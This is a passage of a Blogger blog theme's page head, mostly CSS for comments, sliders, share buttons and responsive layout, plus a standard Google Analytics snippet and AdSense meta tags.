text-transform: uppercase;
font-family: Istok Web,sans-serif;
}
.cata {
font-size: 12px;
font-weight: 400;
letter-spacing: 0.5px;
line-height: 16px;
font-family: Istok Web,sans-serif;
margin-top: -3px;
padding-right: 3em;
position: relative;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: inline-block;
width: 100%;
margin-bottom: 20px;
text-align: center;
}
.blog-date li{
display: inline-block;
margin-right: 24px;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #A0A0A0;
}
.blog-date li a{
color: #5d5d5d
}
.blog-date li .fa{
font-size: 16px;
color: #101010;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
margin-left: 6px;
}
.group-share li a{
width: 23px;
height: 20px;
line-height: 27px;
text-align: center;
font-size: 15px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
display: inline-block;
}
.group-share li a:hover{
color: #555;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category{
width: 100%;
overflow: hidden;
text-align: center;
margin: 0px auto 24px;
height: auto;
line-height: 12px;
}
.category-name a {
padding-left: 0;
list-style: none;
margin-bottom: 1.5rem;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #000;
}
.post-header .bg-category .category-name::before{
vertical-align: middle;
display: inline-block;
content: '';
width: 2.5rem;
margin-right: .5rem;
height: 1px;
background: #eceeef;
}
.post-header .category-name{
font-size: 0.9em;
letter-spacing: 0.5px;
font-weight: 600;
text-transform: uppercase;
line-height: 0;
text-align: center;
display: table;
margin: 0 auto;
}
.post-header .category-name span:before{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
.post-header .category-name span:after{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
font-size: 3em;
font-weight: 400;
text-transform: uppercase;
font-family: Playfair Display,serif;
color: #171a1b;
line-height: 125%;
margin-top: 0.8em;
margin-bottom: 0.6em;
text-align: center;
}
#sb_instagram .sbi_follow_btn a {   border-radius: 0;
color: #fff;
display: inline-block;
margin: 0 auto;
text-decoration: none;
text-transform: uppercase;
vertical-align: top;
font-size: 12px;
font-weight: 600;
letter-spacing: 0.6px;
line-height: 1.5em;
outline: medium none;
padding: 1.1em 2.4em;
border: 2px solid transparent;
background-color: #171a1b;
color: #ffffff;
border-color: #171a1b;}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #333;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #F7C49E;
}
.post-entry.inside a:hover{
color: #F7C49E;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:45px 0; }
#navigation { background:#171717; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#fff; }
#top-social a:hover i { color:#ffffff }
#top-search a { background:#353535 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {      margin-top: 0;
padding: 0.5em 0.3em;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: capitalize;
color: #000000; }
#sidebar .widget-title:after, #sidebar .widget h2:after, #widget-area .widget h2:after{content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;}
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#EEEEEE; }
#footer-copyright p { color:#999999; }
a, #footer-logo p i { color:#191919; }
.post-entry blockquote p { border-left:3px solid #F7C49E; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 35px;
background-color:#000;
border-radius: 32px;
color:  #F7C49E;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#F7C49E;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#F7C49E;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
border: 1px solid rgba(255,255,255,.5);
position: absolute;
z-index: 110;
width: 40px;
height: 37px;
padding-top: 3px;
top: 50%;
margin-top: -20px;
background-color: #fff;
background-image: none;
text-align: center;
cursor: pointer;
color: #000;
outline: 0;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #111;
background: #fff;
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left:230px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 230px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 11px;
padding: 2px 5px;
text-transform: uppercase;
background: #F7C49E;
border-radius: 3px;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
.post-more {
margin: 2rem 0;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect span {
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
}
.btn-effect span:first-child {
-webkit-transform: translate(0);
-ms-transform: translate(0);
-o-transform: translate(0);
transform: translate(0);
}
.btn-effect span:last-child {
-webkit-transform: translateY(200%) translateX(-50%);
-ms-transform: translateY(200%) translateX(-50%);
-o-transform: translateY(200%) translateX(-50%);
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.btn-effect:hover span:first-child {
-webkit-transform: translateY(-200%);
-ms-transform: translateY(-200%);
-o-transform: translateY(-200%);
transform: translateY(-200%);
}
.btn-effect:hover span:last-child {
-webkit-transform: translateY(-100%) translateX(-50%);
-ms-transform: translateY(-100%) translateX(-50%);
-o-transform: translateY(-100%) translateX(-50%);
transform: translateY(-100%) translateX(-50%);
}
.btn {
display: inline-block;
font-weight: 400;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
user-select: none;
border: 1px solid transparent;
padding: .375rem 1.5rem;
font-size: 1rem;
line-height: 1.5;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
ul.group-share span {
display: inline-block;
margin: 0;
color: #bababa;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
}
ul.group-share span:after {
content: '\f061';
font-family: FontAwesome;
margin-left: 1rem;
}
ul.group-share li a {
color: #bababa;
font-size: 16px;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:14.28%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }
a.custom{
position:relative;
display:inline-block;
padding:15px 38px;
margin: 20px 0px 5px 0;
font-size: 0.92em;
font-weight: 700;
letter-spacing: 0.15em;
text-transform:uppercase;
}
a.custom span.long{
background:none!important
}
a.custom span.bar{
position:absolute;
background:#4e4e4e;
}
a.custom span.bar-1{
top:0;
right:40px;
left:0;
height:2px
}
a.custom span.bar-2{
top:0;
right:0;
bottom:0;
width:2px
}
a.custom span.bar-3{
right:0;
bottom:0;
left:40px;
height:2px
}
a.custom span.bar-4{
top:0;
bottom:0;
left:0;
width:2px
}
a.custom span.bar.hover{
background:#e5e5e5
}
a.custom span.bar.hover.bar-1{
width:0
}
a.custom span.bar.hover.bar-2{
height:0
}
a.custom span.bar.hover.bar-3{
width:0;
left:auto
}
a.custom span.bar.hover.bar-4{
height:0;
left:0;
top:auto
}
a.custom:hover span.bar.hover.bar-1{
width:100%
}
a.custom:hover span.bar.hover.bar-2{
height:100%
}
a.custom:hover span.bar.hover.bar-3{
width:100%
}
a.custom:hover span.bar.hover.bar-4{
height:100%
}
a.custom:hover span.bar.hover.bar-1,a.custom:hover span.bar.hover.bar-3{
-webkit-transition-delay:.10s;
-moz-transition-delay:.10s;
-o-transition-delay:.10s;
transition-delay:.10s
}
a.custom:hover span.bar.hover.bar-2,a.custom:hover span.bar.hover.bar-4{
-webkit-transition-delay:0;
-moz-transition-delay:0;
-o-transition-delay:0;
transition-delay:0
}
a.custom span.bar.hover.bar-1,a.custom span.bar.hover.bar-3{
-webkit-transition-delay:.2s;
-moz-transition-delay:.2s;
-o-transition-delay:.2s;
transition-delay:.2s
}
a.custom span.bar.hover.bar-2,a.custom span.bar.hover.bar-4{
-webkit-transition-delay:.30s;
-moz-transition-delay:.30s;
-o-transition-delay:.30s;
transition-delay:.30s
}
a.custom span.bar{
-webkit-transition:all .8s cubic-bezier(0.85,0,.15,1);
-moz-transition:all .8s cubic-bezier(0.85,0,.15,1);
-o-transition:all .8s cubic-bezier(0.85,0,.15,1);
transition:all .8s cubic-bezier(0.85,0,.15,1)
}
/* Popular Posts */
#sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px}
#sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
#sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
#sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
#sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
#sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
#sidebar .PopularPosts .item-snippet{display:none;}
#sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
#sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
#sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
#sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
.instagram-footer button.slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: rgba(14, 14, 14, 0.54);
border: 1px solid rgba(255, 255, 255, 0.09);
cursor: pointer;
}
.instagram-footer .slick-prev {
left: 25px;
}
.instagram-footer .slick-next {
right: 25px;
}

--></style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5626420-2', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8140296146450246896&amp;zx=2f5c4dbe-a5d4-40fe-96c3-6209b05636c2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8140296146450246896&amp;zx=2f5c4dbe-a5d4-40fe-96c3-6209b05636c2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
    font-style: normal;

    text-align: center;
    margin-bottom: 20px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 25px;
    line-height: 1;
    letter-spacing: -1px;
    text-transform: none;
    color: #000000;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


.entry-tags.gray-2-secondary {
    font-family: Lato, Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-size: 12px;
    line-height: 1.5;
    text-transform: uppercase;
    color: #A0A0A0;
    text-align: center;
    margin: 2rem 0;
    padding-left: 0;
    list-style: none;
}

.entry-tags li {
    display: inline-block;
    padding: 0 7.5px;
    margin-bottom: .5rem;
}

.entry-tags li:hover {
    background: #000;
    color: #fff;
}

.entry-tags li:hover a{
 
    color: #fff;
}

/*************************************************
*	10. Tablet									 *
*************************************************/


@media only screen and (min-width: 959px) and (max-width: 1100px) {
	
	.container {
		width:960px;
	}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}

.container.sp_sidebar #main {
    width: 66%;
    margin-right: 20px;
    float: left;
}
#sidebar img {
    max-width: 255px;
}

#sidebar iframe {
    max-width: 255px;
}

#sidebar {
    width: 31%;
    float: right;
}

#sidebar .widget {
      width: 255px;}
	
	
}
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
